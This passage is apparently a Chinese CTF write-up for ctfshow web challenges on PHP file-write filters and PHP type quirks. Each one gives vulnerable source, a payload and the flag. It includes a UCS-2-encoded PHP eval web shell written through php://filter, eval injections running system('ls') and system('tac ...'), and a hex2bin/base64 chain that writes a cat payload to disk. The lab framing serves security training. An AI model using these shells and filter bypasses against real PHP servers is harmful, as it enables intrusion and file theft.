if(preg_match( '/http|https|data|input|rot13|base64| string/log/|sess/i' , $x)){

die( 'too young too simple sometimes native! ' );

}

}

$file=isset($_GET['file'])?$_GET['file'] : "sp2.mp4";

header( ' Content-Type: video/mp4 ' );

filter($file);

echo file_get_contents($file);

?>1

payload: ?file=flag.phpflag:

1

ctfshow{af530486-e4cb-4069-a45c-11360a2702e5}web117 (ucs-2 编码绕过)

1

2

3

4

5

6

7

8

9

10

11

12

13

<?php

highlight_file(__FILE__);

error_reporting(0);

function filter($x){

if(preg_match('/http|https|utf|zlib|data|input|rot13|base64|string|log|sess/i',$x)){

die('too young too simple sometimes naive!');

}

}

$file=$_GET['file'];

$contents=$_POST['contents'];

filter($file);

file_put_contents($file, "<?php die();?>".$contents);这里过滤了 string、base64 和 rot13 让 filter 的抹除 die 方法用不了,过滤的 log、sess 让包含日志文件也无法使用……

这里需要更多的编码方式了:ucs-2 编码

convert.iconv 过滤器:

这个过滤器需要 php 支持 iconv,而 iconv 是默认编译的。使用 convert.iconv.* 过滤器等同于用 iconv () 函数处理所有的流数据。 然而 我们可以留意到 iconv — 字符串按要求的字符编码来转换;

其用法:iconv (string $in_charset , string $out_charset , string $str)

string 将字符串 str 从 in_charset 转换编码到 out_charset。 就其功能而论,有点类似于 base_convert 的功效一样,只不过二者还是有作用的区别,只是都是涉及编码转换的问题而已(可以类比)

那么我们就可以借用此过滤器,从而进行编码的转换,写入我们需要的代码,然后转换掉死亡代码,其实本质上来说也是利用了编码的转换。

usc-2:通过 usc-2 的编码进行转换,对目标字符串进行 2 位一反转。如此,所以字符的数目需要保持为偶数。

1

2

3

<?php

echo iconv("UCS-2LE","UCS-2BE",'<?php @eval($_POST[ok]);?>');

?>输出为:?<hp pe@av (l_$OPTSo [] k;)>?

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

payload:

// ucs大小写没有要求,大小写都可以

// 记得参数要是两位,比如:ok

get:?file=php://filter/write=convert.iconv.UCS-2LE.UCS-2BE/resource=v.php

post:contents=?<hp pe@av(l_$OPTSo[]k;)>?

// 访问v.php后

post: ok=system('tac f*');

// 这下面不懂

// 原理和rot13一样,两次转换后变成了原来的样子

echo iconv("UCS-2LE","UCS-2BE",'<?php die();?>?<hp pvela$(P_SO[T]1;)>?');

// 输出如下,使得die失效,并且我们的一句话木马可以使用

?<hp pid(e;)>?<?php eval($_POST[1]);?>flag:

1

ctfshow{09148130-9a5b-469c-8be8-9511ce8be9ca}php 特性

web89 (intval 数组绕过)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

<?php

include("flag.php");

highlight_file(__FILE__);

if(isset($_GET['num'])){

$num = $_GET['num'];

if(preg_match("/[0-9]/", $num)){

die("no no no!");

}

if(intval($num)){

echo $flag;

}

}这里是要传参 num 但是不能为数字,取整要有返回值。查 intval 方法可以知道,空的 array 返回 0,非空的 array 返回 1

payload:

1

?num[]echo intval(array()); // 0

echo intval(array('foo', 'bar')); // 1

flag:

1

ctfshow{7dbb40d2-047c-4225-98b3-1790aa2b9257}web90 (intval 进制转换绕过)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

<?php

include("flag.php");

highlight_file(__FILE__);

if(isset($_GET['num'])){

$num = $_GET['num'];

if($num==="4476"){

die("no no no!");

}

if(intval($num,0)===4476){

echo $flag;

}else{

echo intval($num,0);

}

}如果 base 是 0,通过检测 var 的格式来决定使用的进制:

- 如果字符串包括了 "0x" (或 "0X") 的前缀,使用 16 进制 (hex);否则,

- 如果字符串以 "0" 开始,使用 8 进制 (octal);否则,

- 将使用 10 进制 (decimal)。

可以用进制转换绕过一下 if:

1

2

3

4

十进制数为:4476

转换为二进制为:0b1000101111100

转换为八进制为:0o10574

转换为十六进制为:0x117c用 8 进制或者 16 进制都可以

1

ctfshow{198f07e3-96ad-495a-94bc-0f395c103518}web91 (不同模式匹配理解)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

<?php

# -*- coding: utf-8 -*-

show_source(__FILE__);

include('flag.php');

$a=$_GET['cmd'];

if(preg_match('/^php$/im', $a)){

if(preg_match('/^php$/i', $a)){

echo 'hacker';

}

else{

echo $flag;

}

}

else{

echo 'nonononono';

}

Notice: Undefined index: cmd in /var/www/html/index.php on line 15

nonononono^ 匹配输入字符串的开始位置。在字符域 [] 中表示取反,如 \w 等于 '\w'; 而 \w 表示以单词字符开头。

$ 匹配输入字符串的结束位置。例 '\w$' 表示以单词字符结尾。

定界符最后会有一个字母,通常是 /i,这个 i 是模式修正符。

i 表示在和模式进行匹配进不区分大小写

其中 m 将模式视为多行,使用 ^ 和 $ 表示任何一行都可以以正则表达式开始或结束。

这里第一条正则,匹配开始为 php 结尾为 php,也就是说只能是 php;这两句匹配只有匹配模式的不同

于是构造 payload:

1

?cmd=%0aphp由于多行模式可以匹配多行中是否存在满足情况的字符串,于是 url 一个 %0a 进行换行,这样依然能多行匹配到 php,使得第一个 if 成立,而第二个 if 为单行匹配只能匹配到换行字符不能匹配到 php 于是成功绕过。

flag:

1

ctfshow{63755b98-08b7-4af2-9382-b17a91cdcad3}web92 (intval 小数点截断绕过)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

<?php

# -*- coding: utf-8 -*-

include("flag.php");

highlight_file(__FILE__);

if(isset($_GET['num'])){

$num = $_GET['num'];

if($num==4476){

die("no no no!");

}

if(intval($num,0)==4476){

echo $flag;

}else{

echo intval($num,0);

}

}这个由强比较变成了弱比较,可以小数点截断绕过:

1

?num=4476.3flag:

1

ctfshow{85983d0c-a2e6-4515-8246-f1e54822ab25}web93 (intval 小数点截断)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

<?php

# -*- coding: utf-8 -*-

include("flag.php");

highlight_file(__FILE__);

if(isset($_GET['num'])){

$num = $_GET['num'];

if($num==4476){

die("no no no!");

}

if(preg_match("/[a-z]/i", $num)){

die("no no no!");

}

if(intval($num,0)==4476){

echo $flag;

}else{

echo intval($num,0);

}

}payload:

1

?num=4476.3flag:

1

ctfshow{681611f8-e9c3-4b1e-b149-fe1936e7ff60}web94 (intval 小数点截断)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

<?php

# -*- coding: utf-8 -*-

include("flag.php");

highlight_file(__FILE__);

if(isset($_GET['num'])){

$num = $_GET['num'];

if($num==="4476"){

die("no no no!");

}

if(preg_match("/[a-z]/i", $num)){

die("no no no!");

}

if(!strpos($num, "0")){

die("no no no!");

}

if(intval($num,0)===4476){

echo $flag;

}

}这里要注意一下这个 strpos ($a,b) 函数,这个函数是查找 b 在字符串中第一次出现的位置

1

2

3

4

5

语法:strpos(string,find,start)

string是必需的,被搜索的字符串

find必需,规定目标字符串

start可选,规定在何处开始

注意:strpos对大小写敏感其他相关函数还有:

- stripos() - 查找字符串在另一字符串中第一次出现的位置(不区分大小写)

- strripos() - 查找字符串在另一字符串中最后一次出现的位置(不区分大小写)

- strrpos() - 查找字符串在另一字符串中最后一次出现的位置(区分大小写)

于是构造 payload:

1

?num=4476.0flag:

1

ctfshow{b2949faa-0e74-4e56-8cce-8b81d18cd6ff}web95 (弱比较 + 进制转换)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

<?php

# -*- coding: utf-8 -*-

include("flag.php");

highlight_file(__FILE__);

if(isset($_GET['num'])){

$num = $_GET['num'];

if($num==4476){

die("no no no!");

}

if(preg_match("/[a-z]|\./i", $num)){

die("no no no!!");

}

if(!strpos($num, "0")){

die("no no no!!!");

}

if(intval($num,0)===4476){

echo $flag;

}

}这里过滤了字母,也转义过滤了小数点

payload:

1

2

?num=+010574

# 空格也可以这里改成 10574 是八进制的 4476,第一层过滤会认为这个是十进制从而不等于 4476,第二层过滤也很轻松突破,第三层过滤我有点疑惑其实:

1

2

3

4

5

6

7

8

9

10

11

<?php

# -*- coding: utf-8 -*-

$num = +010574;

if(strpos($num, "0")){

echo "got it!";

}

else{

echo "long way to go, boy~";

}

echo intval($num, 0);这里测试了 num=010574 和 num=+010574 的区别,只有后者能被查找到 "0",前者确实不能被查找到 "0",观察输出我发现,如果不带 + 或者空格的话,num 就直接被解析成 4476,从而导致 strpos 不能查找到,加上之后整体数据变成了字符串。而被加上这个字符之后(其实 + 被提交过去也是解析成空格)intval 会将其删除进行取整。

flag:

1

ctfshow{3517fa1b-7936-428b-80f0-7ccd84b18f87}web96 (报错回显传参路径)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

<?php

# -*- coding: utf-8 -*-

highlight_file(__FILE__);

if(isset($_GET['u'])){

if($_GET['u']=='flag.php'){

die("no no no");

}else{

highlight_file($_GET['u']);

}

}因为这里只是一个弱比较比对值是否等于 flag.php 而不是一个正则匹配,于是我们可以随便写一个文件名字,得到报错回显,将路径复制构造 payload:

1

?u=/var/www/html/flag.php于是得到 flag:

1

ctfshow{c81434bf-44dd-47a0-9c9a-b75333ba52c4}web97 (md5 数组绕过)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

<?php

# -*- coding: utf-8 -*-

include("flag.php");

highlight_file(__FILE__);

if (isset($_POST['a']) and isset($_POST['b'])) {

if ($_POST['a'] != $_POST['b'])

if (md5($_POST['a']) === md5($_POST['b']))

echo $flag;

else

print 'Wrong.';

}

?>很经典的一个前不等 md5 再等(注意这里是强比较),payload:

1

a[]=1&b[]=9flag:

1

ctfshow{28e448bd-ed0c-4967-9e02-683137313e70}web98 (? 三元运算符理解)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

Notice: Undefined index: flag in /var/www/html/index.php on line 15

Notice: Undefined index: flag in /var/www/html/index.php on line 16

Notice: Undefined index: HTTP_FLAG in /var/www/html/index.php on line 17

<?php

# -*- coding: utf-8 -*-

include("flag.php");

$_GET?$_GET=&$_POST:'flag';

$_GET['flag']=='flag'?$_GET=&$_COOKIE:'flag';

$_GET['flag']=='flag'?$_GET=&$_SERVER:'flag';

highlight_file($_GET['HTTP_FLAG']=='flag'?$flag:__FILE__);

?>这里考三元符运算 bool?true:false

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

首先判断逻辑,记第一行为文件包含。

第二行如果$_GET存在,则执行$_GET被引用赋值$_POST,若不存在则式子为'flag'。被赋值为flag这样一来get是没有flag下标的,导致后面两行判断不会成立,get值还是flag,但没有下标,这个时候也就没有$_GET['HTTP_FLAG']=='flag'的可能了。

所以get传参是必需的。(以下探讨均为get存在情况)

get传参存在,此时get将会被引用赋值,变成post,post传参决定下标也决定值。

1.如果post传flag=x(x为不等于flag的其他字符串),此时下标满足flag,但是值并不满足,第三行判断不成立,则post被赋值为flag,这个时候下标满足且值也因此满足第四行$_GET['flag']=='flag'?$_GET=&$_SERVER:'flag'判断。满足第四行判断之后,则get被引用赋值$_SERVER,而这个变量事不可控的,是由服务器生成的,很难突破最后的判断拿到flag,故舍弃。

2.如果post传flag=flag,此时下标和值均满足第三行判断,则get再次被cookie赋值(覆盖赋值)。这里又有分支:

(1)如果cookie为空,则get变空,无下标无值,所有条件都不成立,所以cookie在这种情况下也是必需的。

(2)如果cookie不为空,则根据最后一条判断综合分析,我们应该要使第四行判断不成立,cookie可以写为:

HTTP_FLAG:flag 此时不满足第四行判断但满足最后判断,可以拿到flag。

于是得到解题步骤:

1.传get参数,可任意,如a=a

2.传post参数,flag=flag

3.添加修改cookie值,HTTP_FLAG:flagflag:

1

ctfshow{5a72c303-5c9d-44db-af0c-bfb2d9d703cd}web99 (随机写入文件)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

<?php

# -*- coding: utf-8 -*-

highlight_file(__FILE__);

$allow = array();

for ($i=36; $i < 0x36d; $i++) {

array_push($allow, rand(1,$i));

}

if(isset($_GET['n']) && in_array($_GET['n'], $allow)){

file_put_contents($_GET['n'], $_POST['content']);

}

?>这里的 array_push 可以插入元素到数组尾部,返回值为元素个数。

1

2

3

4

5

6

array_push(array,value1,value2...)

参数 描述

array 必需。规定一个数组。

value1 必需。规定要添加的值。

value2 可选。规定要添加的值。

返回值: 返回新数组的元素个数。rand 函数则是生成随机数

1

2

3

4

5

6

7

8

9

10

11

rand();

or

rand(min,max);

参数 描述

min 可选。规定返回的最小数。默认是 0。

max 可选。规定返回的最大数。默认是 getrandmax()。

返回值: 介于 min(或 0)与 max(或 mt_getrandmax())之间(包括边界值)的随机整数。

返回类型: Integerin_array 则是搜索数组中是否存在目标值

1

2

3

4

5

6

bool in_array ( mixed $needle , array $haystack [, bool $strict = FALSE ] )

参数 描述

needle 必需。规定要在数组搜索的值。

haystack 必需。规定要搜索的数组。

strict 可选。如果该参数设置为 TRUE,则 in_array() 函数检查搜索的数据与数组的值的类型是否相同。file_put_contents 在这里则是以 n 为文件名写入 post 参数 content 的值,经过测试 1.php 是存在的,那么直接写入一句话:

访问之后成功写入,直接找 flag:

1

2

3

4

1=system('ls');

>>1.php flag36d.php index.php

1=system('tac flag36d.php');

>>$flag="ctfshow{8d2eba32-d385-48ba-b643-b33e62d2efa0}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*web100 (运算优先级 + 0x2d 替换)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

<?php

# -*- coding: utf-8 -*-

highlight_file(__FILE__);

include("ctfshow.php");

//flag in class ctfshow;

$ctfshow = new ctfshow();

$v1=$_GET['v1'];

$v2=$_GET['v2'];

$v3=$_GET['v3'];

$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);

if($v0){

if(!preg_match("/\;/", $v2)){

if(preg_match("/\;/", $v3)){

eval("$v2('ctfshow')$v3");

}

}

}

?>

Notice: Undefined index: v1 in /var/www/html/index.php on line 17

Notice: Undefined index: v2 in /var/www/html/index.php on line 18

Notice: Undefined index: v3 in /var/www/html/index.php on line 19这里稍微注意一下运算优先级:

赋值运算是高于逻辑运算的,所以这里的 v2 和 v3 哪怕是 false 也没有太大影响。

由于 eval () 函数里面将括号闭合了,参数已经写死,这个参数是很难被使用的,所以我们想能不能将这个参数给注释掉,而且 v2,v3 是可以随便写字符串的于是尝试构造:

1

2

?v1=1&v2=eval($_POST[1])/*&v3=*/;

post:1=system('tac ctfshow.php');得到 flag:

1

$flag_is_6930fa600x2db48e0x2d4e460x2d8c0c0x2d0fb1d57873d2;其中 0x2d 是 ascii 码破折号,所以完整正确的 flag 是:

1

ctfshow{6930fa60-b48e-4e46-8c0c-0fb1d57873d2}

web101 (原生的反射类 Reflectionclass 利用)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

<?php

# -*- coding: utf-8 -*-

# @Author: h1xa

highlight_file(__FILE__);

include("ctfshow.php");

//flag in class ctfshow;

$ctfshow = new ctfshow();

$v1=$_GET['v1'];

$v2=$_GET['v2'];

$v3=$_GET['v3'];

$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);

if($v0){

if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\)|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\;|\?|[0-9]/", $v2)){

if(!preg_match("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\(|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\?|[0-9]/", $v3)){

eval("$v2('ctfshow')$v3");

}

}

}

?>

Notice: Undefined index: v1 in /var/www/html/index.php on line 17

Notice: Undefined index: v2 in /var/www/html/index.php on line 18

Notice: Undefined index: v3 in /var/www/html/index.php on line 19这题多了很多匹配, 确实也不会。

这里用官方解的话,是进行一个反射,将类反射出来。

了解反射类可以参考这篇文章:https://www.cnblogs.com/Renyi-Fan/p/14683547.html

payload:

1

?v1=1&v2=echo new Reflectionclass&v3=;flag 依旧要替换 0x2d:

1

ctfshow{e93849b9-9c61-4c90-8bbd-a97af030b0d}这里发现少一位,说明在末尾的 d 后面还有一位(试出来):

1

ctfshow{e93849b9-9c61-4c90-8bbd-a97af030b0d0}web102 (call_user_func 理解 + hex2bin 利用)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

<?php

# -*- coding: utf-8 -*-

# @Author: atao

highlight_file(__FILE__);

$v1 = $_POST['v1'];

$v2 = $_GET['v2'];

$v3 = $_GET['v3'];

$v4 = is_numeric($v2) and is_numeric($v3);

if($v4){

$s = substr($v2,2);

$str = call_user_func($v1,$s);

echo $str;

file_put_contents($v3,$str);

}

else{

die('hacker');

}

?>

Notice: Undefined index: v1 in /var/www/html/index.php on line 14

Notice: Undefined index: v2 in /var/www/html/index.php on line 15

Notice: Undefined index: v3 in /var/www/html/index.php on line 16

hacker这里注意几个函数:

substr () 函数返回一部分字符串

定义:substr (string, start, length)

| string | 必需。规定要返回其中一部分的字符串。 |

|---|---|

| start | 必需。规定在字符串的何处开始。 正数 - 在字符串的指定位置开始 负数 - 在从字符串结尾开始的指定位置开始 0 - 在字符串中的第一个字符处开始 |

| length | 可选。规定被返回字符串的长度。默认是直到字符串的结尾。 正数 - 从 start 参数所在的位置返回的长度 负数 - 从字符串末端返回的长度 |

call_user_func () 会把第一个参数作为回调函数调用,具体实例可以参考这篇文章 call_user_func () 使用方法

进行代码审计

1.if(v4) 要成立肯定需要 v2 为数字,而且从第三位开始应该要构造一个能拿到 flag 的语句,因为是数字,那可以尝试字符串转数字(<?=cat *;),而转为数字之后又要让 call_user_func 在这个调用时能够被识别,可以想到用 base64decode,即 php://filter 伪协议。

2.s 被赋值 v2 的第三个字符后 (包括第三个字符) 的所有字符

3.call_user_func 会调用 v1 类中的 s 方法或者调用方法 v1 而 s 作为方法中的变量进行调用

4.$str 会被打印输出,我们可以通过这个进行检查

5.file_put_contents 将会以 v3 作为文件名写入 str

构造 payload:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

v2构造要先构造<?=`cat *`的base64结果:

<?=`cat *` -> PD89YGNhdCAqYDs=

之后base64要转为数字:

PD89YGNhdCAqYDs= -> 5044383959474e68644341715944733d

上传之后发现过不了,仔细审查发现这里转数字之后除了e之外还有d,导致不能识别为数字,由于base64里等号是用来补齐的,没有实际意义,删除等号之后再构建:

PD89YGNhdCAqYDs -> 5044383959474e6864434171594473

则构造如下:

get:

v2=115044383959474e6864434171594473

v3=php://filter/write=convert.base64-decode/resource=1.php

post:

v1=hex2binhex2bin () 定义和用法

hex2bin () 函数把十六进制值的字符串转换为 ASCII 字符。

语法

1

hex2bin(string)| 参数 | 描述 |

|---|---|

| string | 必需。要转换的十六进制值。 |

技术细节

| 返回值: | 返回被转换字符串的 ASCII 字符,如果失败则返回 FALSE。 |

|---|---|

| PHP 版本: | 5.4.0+ |

| 更新日志: | 自 PHP 5.4.1 起,如果字符串长度为奇数,则抛出一个警告。在 PHP 5.4.0 中,奇数字符串被默默接受,但是最后一个字节会被移除。自 PHP 5.5.1 起,如果字符串是无效的十六进制字符串,则抛出一个警告。 |

其实这里 v1 转出 ascii 码之后也就是我们的 base64:

1

2

3

4

5

6

7

<?php

$hex = hex2bin("5044383959474e6864434171594473");

var_dump($hex);

?>

// string(15) "PD89YGNhdCAqYDs"

// 进程已结束,退出代码0按上面的构造传参之后访问 1.php 查看源代码即可拿到 flag:

1

ctfshow{8d21a5ac-c888-491e-9998-781e056ea179}web103 (call_user_func 理解 + hex2bin 利用)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

<?php

# -*- coding: utf-8 -*-

# @Author: atao

highlight_file(__FILE__);

$v1 = $_POST['v1'];

$v2 = $_GET['v2'];

$v3 = $_GET['v3'];

$v4 = is_numeric($v2) and is_numeric($v3);

if($v4){

$s = substr($v2,2);

$str = call_user_func($v1,$s);

echo $str;

if(!preg_match("/.*p.*h.*p.*/i",$str)){

file_put_contents($v3,$str);

}

else{

die('Sorry');

}

}

else{

die('hacker');

}

?>

Notice: Undefined index: v1 in /var/www/html/index.php on line 14

Notice: Undefined index: v2 in /var/www/html/index.php on line 15

Notice: Undefined index: v3 in /var/www/html/index.php on line 16

hacker这道题比上道题多了对 $str 的过滤,匹配了 php,这并不阻碍我们进行 cat。

解题步骤同上题(参数都不用改的那种)。

flag:

1

ctfshow{93ead8b1-f51c-4e9e-8e62-edc121bf108e}web104 (sha1 加密理解)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

<?php

# -*- coding: utf-8 -*-

# @Author: atao

highlight_file(__FILE__);

include("flag.php");

if(isset($_POST['v1']) && isset($_GET['v2'])){

$v1 = $_POST['v1'];

$v2 = $_GET['v2'];

if(sha1($v1)==sha1($v2)){

echo $flag;

}

}

?>这里的 sha1 () 函数是计算字符串的 SHA-1 散列,默认是输出 40 字符十六进制数

语法

1

sha1(string,raw)| 参数 | 描述 |

|---|---|

| string | 必需。规定要计算的字符串。 |

| raw | 可选。规定十六进制或二进制输出格式:TRUE - 原始 20 字符二进制格式 FALSE - 默认。40 字符十六进制数 |

技术细节

| 返回值: | 如果成功则返回已计算的 SHA-1 散列,如果失败则返回 FALSE。 |

|---|---|

| PHP 版本: | 4.3.0+ |

| 更新日志: | 在 PHP 5.0 中,raw 参数变成可选的。 |

SHA-1 的绕过可以看这篇文章:https://www.cnblogs.com/king-kb/p/15531476.html

payload:

1

2

get:v2=aaroZmOk

post:v1=aaK1STfY

flag:

1

ctfshow{bb9152f0-595d-4e28-a69f-8b475604481d}web105 (变量覆盖)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

<?php

# -*- coding: utf-8 -*-

# @Author: Firebasky

highlight_file(__FILE__);

include('flag.php');

error_reporting(0);

$error='你还想要flag嘛?';

$suces='既然你想要那给你吧!';

foreach($_GET as $key => $value){

if($key==='error'){

die("what are you doing?!");

}

$$key=$$value;

}foreach($_POST as $key => $value){

if($value==='flag'){

die("what are you doing?!");

}

$$key=$$value;

}

if(!($_POST['flag']==$flag)){

die($error);

}

echo "your are good".$flag."\n";

die($suces);

?>

你还想要flag嘛?这道题利用的是变量覆盖,可参考文章:PHP 变量覆盖

看懂变量覆盖原理之后的复盘:

题目首先定义并初始化两个变量,并且在 foreach 中也写出了 $$ 很明显就是变量覆盖了。怎么覆盖呢?第一个 foreach 循环将 get 传参赋给 $$key 且这里 value 也是双 $$,可以构造两个变量覆盖。然后再找打印输出的,发现 post 不匹配 flag 内容(怎么可能会匹配)就会 die 输出 $error,那么怎么连起来 error 和 suces?发现 post 传参中也有变量覆盖可以利用。到这里思路清晰了:

1. 将 suces 覆盖赋值为 flag 的值

2. 将 error 覆盖赋值为 suces

payload:

1

2

get:?suces=flag

post:error=suces

flag:

1

ctfshow{abe208aa-64d4-47be-8dd3-d866cbbc67f9}web106 (sha1 理解)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

<?php

# -*- coding: utf-8 -*-

# @Author: atao

highlight_file(__FILE__);

include("flag.php");

if(isset($_POST['v1']) && isset($_GET['v2'])){

$v1 = $_POST['v1'];

$v2 = $_GET['v2'];

if(sha1($v1)==sha1($v2) && $v1!=$v2){

echo $flag;

}

}

?>没什么好说的,一样的题。payload:

1

2

get:v2=aaroZmOk

post:v1=aaK1STfYflag:

1

ctfshow{adfb1a68-3de8-471f-ad67-bcadef44d2a2}web107 (parse_str 理解 + md5 绕过)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

<?php

# -*- coding: utf-8 -*-

# @Author: h1xa

highlight_file(__FILE__);

error_reporting(0);

include("flag.php");

if(isset($_POST['v1'])){

$v1 = $_POST['v1'];

$v3 = $_GET['v3'];

parse_str($v1,$v2);

if($v2['flag']==md5($v3)){

echo $flag;

}

}

?>

所以这里只要构造 post 的 v1=flag=0 和?v3=QNKCDZO(md5 后为 0 的科学计数法)

flag:

1

ctfshow{d346c3f3-8919-412e-b1ed-81b20453b934}web108 (ereg 绕过 %00 截断)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

<?php

# -*- coding: utf-8 -*-

# @Author: h1xa

highlight_file(__FILE__);

error_reporting(0);

include("flag.php");

if (ereg ("^[a-zA-Z]+$", $_GET['c'])===FALSE) {

die('error');

}

//只有36d的人才能看到flag

if(intval(strrev($_GET['c']))==0x36d){

echo $flag;

}

?>

errorereg () 函数是一个老版本的用来进行正则匹配的函数,具体可以看这篇文章:

strrev () 函数反转字符串。

这里 ereg 匹配是要成立的,也就是说我们只能输入字母,不能有数字或别的字符,且我们传入的参数经过逆转要等于 0x36d,这就太难构造了,所以想办法突破 ereg 匹配:

ereg () 函数存在 NULL 截断漏洞,当传入的字符串包含 %00 时,只有 %00 前的字符串会传入函数并执行,而后半部分不会传入函数判断。 因此可以使用 **%00 截断,连接非法字符串,从而绕过函数 **

payload:

1

?c=a%00778flag:

1

ctfshow{2ac1cb29-e52b-41b0-a0df-6725435f9477}web109 (原生类利用 rce)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

<?php

# -*- coding: utf-8 -*-

# @Author: h1xa

highlight_file(__FILE__);

error_reporting(0);

if(isset($_GET['v1']) && isset($_GET['v2'])){

$v1 = $_GET['v1'];

$v2 = $_GET['v2'];

if(preg_match('/[a-zA-Z]+/', $v1) && preg_match('/[a-zA-Z]+/', $v2)){

eval("echo new $v1($v2());");

}

}

?>这里主要是这一句:

1

eval("echo new $v1($v2());");这里 v1 只能用 php 原生类,因为 new 在前,代码中没有别的自定义类可用。

$v2 可以让我们 new 一个方法,并在方法参数中写入非法语句,只需要把后面的多余括号和别的字符补上、注释即可。理论来讲,任何原生类都是可行的。比如之前用到的反射类 Reflectionclass

payload:

1

?v1=Reflectionclass&v2=system('ls'));//

cat 这个 fl36d.txt 就行。

web110 (原生类利用 + 真无参数 rce)

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

<?php

# -*- coding: utf-8 -*-

# @Author: h1xa

highlight_file(__FILE__);

error_reporting(0);

if(isset($_GET['v1']) && isset($_GET['v2'])){

$v1 = $_GET['v1'];

$v2 = $_GET['v2'];

if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v1)){

die("error v1");

}

if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v2)){

die("error v2");

}

eval("echo new $v1($v2());");

}

?>这里重要的还是最后一个语句

1

eval("echo new $v1($v2());");但是由于过滤掉这么多,只允许我们输入纯字母,那么这里就是真无参数 rce

首先想,这是否可以进行一个扫目录,用 scandir 这种?结果查了下文档,发现并不是类,是个方法,用不了了。

但是思路应该是没错的,因为直接读文件是不太现实的。也就是说我们现在需要找到一个类,tostring 能打印输出,而且方法中也能遍历目录。

首先找到一个是 FilesystemIterator,其中有 DirectoryIterator::__toString

FilesystemIterator extends DirectoryIterator implements

Example #1 A *DirectoryIterator::__toString()* example

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

128

129

130

131

132

133

134

135

136

137

138

139

140

141

142

143

144

145

146

147

148

149

150

151

152

153

154

155

156

157

158

159

160

161

162

163

164

165

166

167

168

169

170

171

172

173

174

175

176

177

178

179

180

181

182

183

184

185

186

187

188

189

190

191

192

193

194

195

196

197

198

199

200

201

202

203

204

205

206

207

208

209

210

211

212

213

214

215

216

217

218

219

220

221

222

223

224

225

226

227

228

229

230

231

232

233

234

235

236

237

238

239

240

241

242

243

244

245

246

247

248

249

250

251

252

253

254

255

256

257

258

259

260

261

262

263

264

265

266

267

268

269

270

271

272

273

274

275

276

277

278

279

280

281

282

283

284

285

286

287

288

289

290

291

292

293

294

295

296

297

298

299

300

301

302

303

304

305

306

307

308

<?php

$dir = new DirectoryIterator(dirname(__FILE__));

foreach ($dir as $fileinfo) {

echo $fileinfo;

}

?>

//这里_FILE_是可以写点'.'和绝对路径的,但是这题都过滤了

```

以上例程的输出类似于:

```php

.

..

apple.jpg

banana.jpg

index.php

pear.jpg

```

这里就又要考虑怎么获取目录路径,只能找一个方法,如:**getcwd**

**Example #1 \**getcwd()\** 例子**

```php

<?php

// current directory

echo getcwd() . "\n";

chdir('cvs');

// current directory

echo getcwd() . "\n";

?>

```

以上例程的输出类似于:

```php

/home/didou

/home/didou/cvs

```

到这里本以为能有结果了,但是情况还是不对。

payload:

```php

?v1=DirectoryIterator&v2=getcwd

```

echo触发之后只返回了一个当前目录的最顶层文件:

这里的..是上级目录的意思,又死路了。我还是很疑惑为什么,后来仔细去看了这个类的toString的解释:

**Get the file name of the current DirectoryIterator item.**

应该就是返回最顶层文件的意思……

看官方解,后来是用了他的继承类,也就是一开始的FilesystemIterator迭代器:

```php

?v1=FilesystemIterator&v2=getcwd

```

得到flag文件。但是这里有个问题,因为这里的文件排序是按首字母排序的,所以我们能凑巧得到这个flag,但是下一次狗出题人放一个空文件名字为a呢?能力有限,只能保留疑问了。

```php

